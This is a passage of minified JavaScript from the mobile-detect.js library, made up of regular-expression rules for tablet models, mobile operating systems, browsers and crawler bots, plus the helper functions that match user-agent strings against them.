7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return 